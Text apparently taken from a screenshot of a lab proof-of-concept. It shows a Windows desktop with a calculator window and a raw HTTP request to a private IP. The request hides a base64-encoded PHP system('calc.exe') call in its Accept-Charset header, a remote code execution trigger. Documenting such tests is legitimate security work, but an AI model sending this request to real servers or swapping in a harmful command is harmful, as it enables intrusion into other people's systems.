 回收站
Chrome
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
Raw Headers Hex
GET / HTTP/1.1
Host: 192.168.52.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36 Edg/77.0.235.27
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Sec-Fetch-Site: none,
accept-charset: c3lzdGVtKCdjYWxjLmV4ZScpOw
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.9